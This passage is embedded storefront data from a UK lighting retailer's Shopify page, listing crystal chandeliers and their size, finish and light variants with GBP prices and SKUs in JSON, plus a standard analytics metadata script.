Light\",\"untranslatedTitle\":\"12 Lights\/ D15.8\\\"*H118.1\\\" \/ L15.75\\\" \/ Warm Light\"},{\"price\":{\"amount\":760.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light\",\"vendor\":\"Lyfairs\",\"id\":\"7578705133721\",\"untranslatedTitle\":\"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light\",\"url\":\"\/products\/new-style-luxury-crystal-chandelier-tree-branch-teardrop-shaped-glass-clear-living-dining-room-ceiling-lamp-light\",\"type\":\"Chandeliers\"},\"id\":\"42824478752921\",\"image\":{\"src\":\"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/57940210-A99C-4A13-8CE4-36BCE7CAB1D2.jpg?v=1669116959\"},\"sku\":\"DD001-223-01\",\"title\":\"Round D25.6”*H15.8” \/ Gold \/ Warm Light\",\"untranslatedTitle\":\"Round D25.6”*H15.8” \/ Gold \/ Warm Light\"},{\"price\":{\"amount\":731.36,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer\",\"vendor\":\"Lyfairs\",\"id\":\"8098973024409\",\"untranslatedTitle\":\"Modern Floating Raindrop Chandelier for Living Room\/Staircase\/Foyer\",\"url\":\"\/products\/modern-floating-raindrop-chandelier-for-living-room-staircase-foyer\",\"type\":\"Chandeliers\"},\"id\":\"44487475167385\",\"image\":{\"src\":\"\/\/www.lyfairs.co.uk\/cdn\/shop\/files\/f3c298a7514557613276_544x544_5982bf7f-c8ec-4ab4-8bef-7f02337a6f29.webp?v=1718590214\"},\"sku\":\"AC-129\",\"title\":\"7 Lights\/D18.1\\\"*H78.7\\\" \/ Vintage Brass \/ Warm Light\",\"untranslatedTitle\":\"7 Lights\/D18.1\\\"*H78.7\\\" \/ Vintage Brass \/ Warm Light\"},{\"price\":{\"amount\":2468.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Golden Era Grand Cascade Clear Crystal Chandelier for High-ceiling\",\"vendor\":\"Lyfairs\",\"id\":\"7578695860377\",\"untranslatedTitle\":\"Golden Era Grand Cascade Clear Crystal Chandelier for High-ceiling\",\"url\":\"\/products\/modern-gold-foyer-extra-large-crystal-chandeliers-round-luxury-ceiling-light-fixture-for-hall-entrance\",\"type\":\"Chandeliers\"},\"id\":\"42824411218073\",\"image\":{\"src\":\"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/ModernGoldFoyerExtraLargeCrystalChandeliersRoundLuxuryCeilingLightFixtureFor.jpg?v=1669115419\"},\"sku\":\"DDX-04008\",\"title\":\"D39.4\\\"*H59.1\\\" \/ Warm Light\",\"untranslatedTitle\":\"D39.4\\\"*H59.1\\\" \/ Warm Light\"},{\"price\":{\"amount\":1017.1,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Classic Cozy White Fleece Plush Accent Lounge Chair\",\"vendor\":\"Lyfairs\",\"id\":\"8021014118553\",\"untranslatedTitle\":\"Classic Cozy White Fleece Plush Accent Lounge Chair\",\"url\":\"\/products\/classic-cozy-white-fleece-plush-accent-lounge-chair-with-ottoman\",\"type\":\"Sofa Chair\"},\"id\":\"44289798733977\",\"image\":{\"src\":\"\/\/www.lyfairs.co.uk\/cdn\/shop\/files\/20240620102742_667x667_2bb6c8ef-679e-4172-9d13-27ca84570a39.webp?v=1725262015\"},\"sku\":\"AHC-142\",\"title\":\"Brown \/ Without Ottoman\",\"untranslatedTitle\":\"Brown \/ Without Ottoman\"},{\"price\":{\"amount\":1340.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby\",\"vendor\":\"Lyfairs\",\"id\":\"7578703888537\",\"untranslatedTitle\":\"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby\",\"url\":\"\/products\/luxury-crystal-chandelier-for-villa-hall-european-style-ceiling-three-layers-light-for-duplex-hotel-staircase-lighting-fixture\",\"type\":\"Chandeliers\"},\"id\":\"42824472461465\",\"image\":{\"src\":\"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/39A1CABB-7F8A-491C-B727-4893A8AE7F32.jpg?v=1669116860\"},\"sku\":\"DD001-65-01\",\"title\":\"D 31.5\\\"* H 39.4\\\"\/18 Lights \/ Gold \/ Warm Light\",\"untranslatedTitle\":\"D 31.5\\\"* H 39.4\\\"\/18 Lights \/ Gold \/ Warm Light\"},{\"price\":{\"amount\":590.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room\",\"vendor\":\"Lyfairs\",\"id\":\"7578696515737\",\"untranslatedTitle\":\"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room\",\"url\":\"\/products\/luxury-flush-mounted-k9-crystal-bedroom-chandelier-round-ceiling-lighting-fixture-for-living-dining-room\",\"type\":\"Chandeliers\"},\"id\":\"42824417083545\",\"image\":{\"src\":\"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/round-19.7.png?v=1669115524\"},\"sku\":\"DDX-04180\",\"title\":\"1 Layer D19.7\\\"*H9.8\\\" \/ 8 Lights \/ Warm Light\",\"untranslatedTitle\":\"1 Layer D19.7\\\"*H9.8\\\" \/ 8 Lights \/ Warm Light\"},{\"price\":{\"amount\":372.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light\",\"vendor\":\"Lyfairs\",\"id\":\"7578707296409\",\"untranslatedTitle\":\"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light\",\"url\":\"\/products\/luxury-living-dining-room-chandelier-gold-crystal-round-ceiling-lamp-wall-light\",\"type\":\"Chandeliers\"},\"id\":\"42824490582169\",\"image\":{\"src\":\"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/A73CE86B-3D2C-49D6-A305-ED76AFE8CD87.jpg?v=1683363506\"},\"sku\":\"DD001-271-01\",\"title\":\"Round: 1 Layer D15.7\\\"*H11.8\\\"\/4 Lights \/ Gold \/ Warm Light\",\"untranslatedTitle\":\"Round: 1 Layer D15.7\\\"*H11.8\\\"\/4 Lights \/ Gold \/ Warm Light\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"products":[{"id":7578693730457,"gid":"gid:\/\/shopify\/Product\/7578693730457","vendor":"Lyfairs","type":"Chandeliers","handle":"luxury-extra-large-plaza-multi-tier-crystal-chandelier-for-hotel-hall-2-story-foyer-high-ceiling-living-room","variants":[{"id":42824387133593,"price":194400,"name":"Luxury Extra Large Plaza Multi-Tier Crystal Chandelier For  Hotel Hall \/ 2 Story Foyer \/ High Ceiling Living Room - D39.4\"*H 70.9\"\/40 Lights\/75.9 kg \/ White Light","public_title":"D39.4\"*H 70.9\"\/40 Lights\/75.9 kg \/ White Light","sku":"DD-L012"},{"id":43051329650841,"price":194400,"name":"Luxury Extra Large Plaza Multi-Tier Crystal Chandelier For  Hotel Hall \/ 2 Story Foyer \/ High Ceiling Living Room - D39.4\"*H 70.9\"\/40 Lights\/75.9 kg \/ Dimmable Warm Light","public_title":"D39.4\"*H 70.9\"\/40 Lights\/75.9 kg \/ Dimmable Warm Light","sku":"DDX-03228"},{"id":43051329683609,"price":216900,"name":"Luxury Extra Large Plaza Multi-Tier Crystal Chandelier For  Hotel Hall \/ 2 Story Foyer \/ High Ceiling Living Room - D39.4\"*H 70.9\"\/40 Lights\/75.9 kg \/ Dimmable White Light","public_title":"D39.4\"*H 70.9\"\/40 Lights\/75.9 kg \/ Dimmable White Light","sku":"DDX-03229"},{"id":42824387068057,"price":321700,"name":"Luxury Extra Large Plaza Multi-Tier Crystal Chandelier For  Hotel Hall \/ 2 Story Foyer \/ High Ceiling Living Room - D47.2\"*H78.7\"\/61 Lights\/103.8 kg \/ Warm Light","public_title":"D47.2\"*H78.7\"\/61 Lights\/103.8 kg \/ Warm Light","sku":"DD-L010"},{"id":42824387166361,"price":321700,"name":"Luxury Extra Large Plaza Multi-Tier Crystal Chandelier For  Hotel Hall \/ 2 Story Foyer \/ High Ceiling Living Room - D47.2\"*H78.7\"\/61 Lights\/103.8 kg \/ White Light","public_title":"D47.2\"*H78.7\"\/61 Lights\/103.8 kg \/ White Light","sku":"DD-L013"},{"id":43051329716377,"price":329200,"name":"Luxury Extra Large Plaza Multi-Tier Crystal Chandelier For  Hotel Hall \/ 2 Story Foyer \/ High Ceiling Living Room - D47.2\"*H78.7\"\/61 Lights\/103.8 kg \/ Dimmable Warm Light","public_title":"D47.2\"*H78.7\"\/61 Lights\/103.8 kg \/ Dimmable Warm Light","sku":"DDX-03230"},{"id":43051329749145,"price":329200,"name":"Luxury Extra Large Plaza Multi-Tier Crystal Chandelier For  Hotel Hall \/ 2 Story Foyer \/ High Ceiling Living Room - D47.2\"*H78.7\"\/61 Lights\/103.8 kg \/ Dimmable White Light","public_title":"D47.2\"*H78.7\"\/61 Lights\/103.8 kg \/ Dimmable White Light","sku":"DDX-03231"},{"id":42824387100825,"price":516200,"name":"Luxury Extra Large Plaza Multi-Tier Crystal Chandelier For  Hotel Hall \/ 2 Story Foyer \/ High Ceiling Living Room - D59.1\"*H118\" \/ Warm Light","public_title":"D59.1\"*H118\" \/ Warm Light","sku":"DD-L011"},{"id":42824387199129,"price":516200,"name":"Luxury Extra Large Plaza Multi-Tier Crystal Chandelier For  Hotel Hall \/ 2 Story Foyer \/ High Ceiling Living Room - D59.1\"*H118\" \/ White Light","public_title":"D59.1\"*H118\" \/ White Light","sku":"DD-L014"},{"id":43051329781913,"price":523700,"name":"Luxury Extra Large Plaza Multi-Tier Crystal Chandelier For  Hotel Hall \/ 2 Story Foyer \/ High Ceiling Living Room - D59.1\"*H118\" \/ Dimmable Warm Light","public_title":"D59.1\"*H118\" \/ Dimmable Warm Light","sku":"DDX-03232"},{"id":43051329814681,"price":523700,"name":"Luxury Extra Large Plaza Multi-Tier Crystal Chandelier For  Hotel Hall \/ 2 Story Foyer \/ High Ceiling Living Room - D59.1\"*H118\" \/ Dimmable White Light","public_title":"D59.1\"*H118\" \/ Dimmable White Light","sku":"DDX-03233"},{"id":44819796164761,"price":216900,"name":"Luxury Extra Large Plaza Multi-Tier Crystal Chandelier For  Hotel Hall \/ 2 Story Foyer \/ High Ceiling Living Room - D39.4\"*H 70.9\"\/40 Lights\/75.9 kg \/ Warm Light","public_title":"D39.4\"*H 70.9\"\/40 Lights\/75.9 kg \/ Warm Light","sku":"LA-3056"}],"remote":false},{"id":7578696581273,"gid":"gid:\/\/shopify\/Product\/7578696581273","vendor":"Lyfairs","type":"Chandeliers","handle":"extra-large-vertical-long-crystal-foyer-hallway-chandelier-spiral-staircase-ceiling-lighting-fixture-in-black-gold-finish","variants":[{"id":42824418033817,"price":112200,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D17.7\"*H59.1\"\/12 Lights\/16 kg \/ Black \/ Warm Light","public_title":"D17.7\"*H59.1\"\/12 Lights\/16 kg \/ Black \/ Warm Light","sku":"DD001-459-01"},{"id":42824418492569,"price":112200,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D17.7\"*H59.1\"\/12 Lights\/16 kg \/ Black \/ White Light","public_title":"D17.7\"*H59.1\"\/12 Lights\/16 kg \/ Black \/ White Light","sku":"DD001-471-01"},{"id":43060018970777,"price":119700,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D17.7\"*H59.1\"\/12 Lights\/16 kg \/ Black \/ Dimmable Warm Light","public_title":"D17.7\"*H59.1\"\/12 Lights\/16 kg \/ Black \/ Dimmable Warm Light","sku":"DDX-04220"},{"id":43060019003545,"price":119700,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D17.7\"*H59.1\"\/12 Lights\/16 kg \/ Black \/ Dimmable White Light","public_title":"D17.7\"*H59.1\"\/12 Lights\/16 kg \/ Black \/ Dimmable White Light","sku":"DDX-04221"},{"id":45412898177177,"price":112200,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D17.7\"*H59.1\"\/12 Lights\/16 kg \/ Gold \/ Warm Light","public_title":"D17.7\"*H59.1\"\/12 Lights\/16 kg \/ Gold \/ Warm Light","sku":"DDX-07415"},{"id":45412898209945,"price":112200,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D17.7\"*H59.1\"\/12 Lights\/16 kg \/ Gold \/ White Light","public_title":"D17.7\"*H59.1\"\/12 Lights\/16 kg \/ Gold \/ White Light","sku":"DDX-07416"},{"id":45412898242713,"price":119700,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D17.7\"*H59.1\"\/12 Lights\/16 kg \/ Gold \/ Dimmable Warm Light","public_title":"D17.7\"*H59.1\"\/12 Lights\/16 kg \/ Gold \/ Dimmable Warm Light","sku":"DDX-07417"},{"id":45412898275481,"price":119700,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D17.7\"*H59.1\"\/12 Lights\/16 kg \/ Gold \/ Dimmable White Light","public_title":"D17.7\"*H59.1\"\/12 Lights\/16 kg \/ Gold \/ Dimmable White Light","sku":"DDX-07418"},{"id":42824418099353,"price":142100,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D23.6\"*H70.9\"\/18 Lights\/19 kg \/ Black \/ Warm Light","public_title":"D23.6\"*H70.9\"\/18 Lights\/19 kg \/ Black \/ Warm Light","sku":"DD001-461-01"},{"id":42824418558105,"price":142100,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D23.6\"*H70.9\"\/18 Lights\/19 kg \/ Black \/ White Light","public_title":"D23.6\"*H70.9\"\/18 Lights\/19 kg \/ Black \/ White Light","sku":"DD001-473-01"},{"id":43060019101849,"price":149500,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D23.6\"*H70.9\"\/18 Lights\/19 kg \/ Black \/ Dimmable Warm Light","public_title":"D23.6\"*H70.9\"\/18 Lights\/19 kg \/ Black \/ Dimmable Warm Light","sku":"DDX-04224"},{"id":43060019134617,"price":149500,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D23.6\"*H70.9\"\/18 Lights\/19 kg \/ Black \/ Dimmable White Light","public_title":"D23.6\"*H70.9\"\/18 Lights\/19 kg \/ Black \/ Dimmable White Light","sku":"DDX-04225"},{"id":45412898308249,"price":142100,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D23.6\"*H70.9\"\/18 Lights\/19 kg \/ Gold \/ Warm Light","public_title":"D23.6\"*H70.9\"\/18 Lights\/19 kg \/ Gold \/ Warm Light","sku":"DDX-07419"},{"id":45412898341017,"price":142100,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D23.6\"*H70.9\"\/18 Lights\/19 kg \/ Gold \/ White Light","public_title":"D23.6\"*H70.9\"\/18 Lights\/19 kg \/ Gold \/ White Light","sku":"DDX-07420"},{"id":45412898373785,"price":149500,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D23.6\"*H70.9\"\/18 Lights\/19 kg \/ Gold \/ Dimmable Warm Light","public_title":"D23.6\"*H70.9\"\/18 Lights\/19 kg \/ Gold \/ Dimmable Warm Light","sku":"DDX-07421"},{"id":45412898406553,"price":149500,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D23.6\"*H70.9\"\/18 Lights\/19 kg \/ Gold \/ Dimmable White Light","public_title":"D23.6\"*H70.9\"\/18 Lights\/19 kg \/ Gold \/ Dimmable White Light","sku":"DDX-07422"},{"id":42824418230425,"price":187000,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D31.5\"*H98.4\"\/29 Lights\/35 kg \/ Black \/ Warm Light","public_title":"D31.5\"*H98.4\"\/29 Lights\/35 kg \/ Black \/ Warm Light","sku":"DD001-465-01"},{"id":42824418689177,"price":187000,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D31.5\"*H98.4\"\/29 Lights\/35 kg \/ Black \/ White Light","public_title":"D31.5\"*H98.4\"\/29 Lights\/35 kg \/ Black \/ White Light","sku":"DD001-477-01"},{"id":43060019363993,"price":194500,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D31.5\"*H98.4\"\/29 Lights\/35 kg \/ Black \/ Dimmable Warm Light","public_title":"D31.5\"*H98.4\"\/29 Lights\/35 kg \/ Black \/ Dimmable Warm Light","sku":"DDX-04232"},{"id":43060019396761,"price":194500,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D31.5\"*H98.4\"\/29 Lights\/35 kg \/ Black \/ Dimmable White Light","public_title":"D31.5\"*H98.4\"\/29 Lights\/35 kg \/ Black \/ Dimmable White Light","sku":"DDX-04233"},{"id":45412898439321,"price":187000,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D31.5\"*H98.4\"\/29 Lights\/35 kg \/ Gold \/ Warm Light","public_title":"D31.5\"*H98.4\"\/29 Lights\/35 kg \/ Gold \/ Warm Light","sku":"DDX-07423"},{"id":45412898472089,"price":187000,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D31.5\"*H98.4\"\/29 Lights\/35 kg \/ Gold \/ White Light","public_title":"D31.5\"*H98.4\"\/29 Lights\/35 kg \/ Gold \/ White Light","sku":"DDX-07424"},{"id":45412898504857,"price":194500,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D31.5\"*H98.4\"\/29 Lights\/35 kg \/ Gold \/ Dimmable Warm Light","public_title":"D31.5\"*H98.4\"\/29 Lights\/35 kg \/ Gold \/ Dimmable Warm Light","sku":"DDX-07425"},{"id":45412898537625,"price":194500,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D31.5\"*H98.4\"\/29 Lights\/35 kg \/ Gold \/ Dimmable White Light","public_title":"D31.5\"*H98.4\"\/29 Lights\/35 kg \/ Gold \/ Dimmable White Light","sku":"DDX-07426"},{"id":42824418295961,"price":202000,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D31.5\"*H118\"\/35 Lights\/39 kg \/ Black \/ Warm Light","public_title":"D31.5\"*H118\"\/35 Lights\/39 kg \/ Black \/ Warm Light","sku":"DD001-467-01"},{"id":42824418754713,"price":202000,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D31.5\"*H118\"\/35 Lights\/39 kg \/ Black \/ White Light","public_title":"D31.5\"*H118\"\/35 Lights\/39 kg \/ Black \/ White Light","sku":"DD001-479-01"},{"id":43060019495065,"price":209500,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D31.5\"*H118\"\/35 Lights\/39 kg \/ Black \/ Dimmable Warm Light","public_title":"D31.5\"*H118\"\/35 Lights\/39 kg \/ Black \/ Dimmable Warm Light","sku":"DDX-04236"},{"id":43060019527833,"price":209500,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D31.5\"*H118\"\/35 Lights\/39 kg \/ Black \/ Dimmable White Light","public_title":"D31.5\"*H118\"\/35 Lights\/39 kg \/ Black \/ Dimmable White Light","sku":"DDX-04237"},{"id":45412898570393,"price":202000,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D31.5\"*H118\"\/35 Lights\/39 kg \/ Gold \/ Warm Light","public_title":"D31.5\"*H118\"\/35 Lights\/39 kg \/ Gold \/ Warm Light","sku":"DDX-07427"},{"id":45412898603161,"price":202000,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D31.5\"*H118\"\/35 Lights\/39 kg \/ Gold \/ White Light","public_title":"D31.5\"*H118\"\/35 Lights\/39 kg \/ Gold \/ White Light","sku":"DDX-07428"},{"id":45412898635929,"price":209500,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D31.5\"*H118\"\/35 Lights\/39 kg \/ Gold \/ Dimmable Warm Light","public_title":"D31.5\"*H118\"\/35 Lights\/39 kg \/ Gold \/ Dimmable Warm Light","sku":"DDX-07429"},{"id":45412898668697,"price":209500,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D31.5\"*H118\"\/35 Lights\/39 kg \/ Gold \/ Dimmable White Light","public_title":"D31.5\"*H118\"\/35 Lights\/39 kg \/ Gold \/ Dimmable White Light","sku":"DDX-07430"},{"id":43852410683545,"price":246800,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D39.4\"*H118\"\/35 Lights\/58 kg \/ Black \/ Warm Light","public_title":"D39.4\"*H118\"\/35 Lights\/58 kg \/ Black \/ Warm Light","sku":""},{"id":43852410716313,"price":246800,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D39.4\"*H118\"\/35 Lights\/58 kg \/ Black \/ White Light","public_title":"D39.4\"*H118\"\/35 Lights\/58 kg \/ Black \/ White Light","sku":"DDX-07432"},{"id":43852410749081,"price":254300,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D39.4\"*H118\"\/35 Lights\/58 kg \/ Black \/ Dimmable Warm Light","public_title":"D39.4\"*H118\"\/35 Lights\/58 kg \/ Black \/ Dimmable Warm Light","sku":"DDX-07433"},{"id":43852410781849,"price":254300,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D39.4\"*H118\"\/35 Lights\/58 kg \/ Black \/ Dimmable White Light","public_title":"D39.4\"*H118\"\/35 Lights\/58 kg \/ Black \/ Dimmable White Light","sku":"DDX-07434"},{"id":45412898701465,"price":246800,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D39.4\"*H118\"\/35 Lights\/58 kg \/ Gold \/ Warm Light","public_title":"D39.4\"*H118\"\/35 Lights\/58 kg \/ Gold \/ Warm Light","sku":"DDX-07435"},{"id":45412898734233,"price":246800,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D39.4\"*H118\"\/35 Lights\/58 kg \/ Gold \/ White Light","public_title":"D39.4\"*H118\"\/35 Lights\/58 kg \/ Gold \/ White Light","sku":"DDX-07436"},{"id":45412898767001,"price":254300,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D39.4\"*H118\"\/35 Lights\/58 kg \/ Gold \/ Dimmable Warm Light","public_title":"D39.4\"*H118\"\/35 Lights\/58 kg \/ Gold \/ Dimmable Warm Light","sku":"DDX-07437"},{"id":45412898799769,"price":254300,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D39.4\"*H118\"\/35 Lights\/58 kg \/ Gold \/ Dimmable White Light","public_title":"D39.4\"*H118\"\/35 Lights\/58 kg \/ Gold \/ Dimmable White Light","sku":"DDX-07438"},{"id":42824418361497,"price":261800,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D39.4\"*H157\"\/48 Lights\/87 kg \/ Black \/ Warm Light","public_title":"D39.4\"*H157\"\/48 Lights\/87 kg \/ Black \/ Warm Light","sku":"DD001-469-01"},{"id":42824418820249,"price":261800,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D39.4\"*H157\"\/48 Lights\/87 kg \/ Black \/ White Light","public_title":"D39.4\"*H157\"\/48 Lights\/87 kg \/ Black \/ White Light","sku":"DD001-481-01"},{"id":43060019626137,"price":269300,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D39.4\"*H157\"\/48 Lights\/87 kg \/ Black \/ Dimmable Warm Light","public_title":"D39.4\"*H157\"\/48 Lights\/87 kg \/ Black \/ Dimmable Warm Light","sku":"DDX-04240"},{"id":43060019658905,"price":269300,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D39.4\"*H157\"\/48 Lights\/87 kg \/ Black \/ Dimmable White Light","public_title":"D39.4\"*H157\"\/48 Lights\/87 kg \/ Black \/ Dimmable White Light","sku":"DDX-04241"},{"id":45412898832537,"price":261800,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D39.4\"*H157\"\/48 Lights\/87 kg \/ Gold \/ Warm Light","public_title":"D39.4\"*H157\"\/48 Lights\/87 kg \/ Gold \/ Warm Light","sku":null},{"id":45412898865305,"price":261800,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D39.4\"*H157\"\/48 Lights\/87 kg \/ Gold \/ White Light","public_title":"D39.4\"*H157\"\/48 Lights\/87 kg \/ Gold \/ White Light","sku":null},{"id":45412898898073,"price":269300,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D39.4\"*H157\"\/48 Lights\/87 kg \/ Gold \/ Dimmable Warm Light","public_title":"D39.4\"*H157\"\/48 Lights\/87 kg \/ Gold \/ Dimmable Warm Light","sku":null},{"id":45412898930841,"price":269300,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D39.4\"*H157\"\/48 Lights\/87 kg \/ Gold \/ Dimmable White Light","public_title":"D39.4\"*H157\"\/48 Lights\/87 kg \/ Gold \/ Dimmable White Light","sku":null},{"id":42824418427033,"price":344100,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D47.2 \"*H196\"\/58 Lights\/150 kg \/ Black \/ Warm Light","public_title":"D47.2 \"*H196\"\/58 Lights\/150 kg \/ Black \/ Warm Light","sku":"DDX-04244"},{"id":42824418885785,"price":344100,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D47.2 \"*H196\"\/58 Lights\/150 kg \/ Black \/ White Light","public_title":"D47.2 \"*H196\"\/58 Lights\/150 kg \/ Black \/ White Light","sku":"DDX-04245"},{"id":43060019757209,"price":351600,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D47.2 \"*H196\"\/58 Lights\/150 kg \/ Black \/ Dimmable Warm Light","public_title":"D47.2 \"*H196\"\/58 Lights\/150 kg \/ Black \/ Dimmable Warm Light","sku":"DDX-04246"},{"id":43060019789977,"price":351600,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D47.2 \"*H196\"\/58 Lights\/150 kg \/ Black \/ Dimmable White Light","public_title":"D47.2 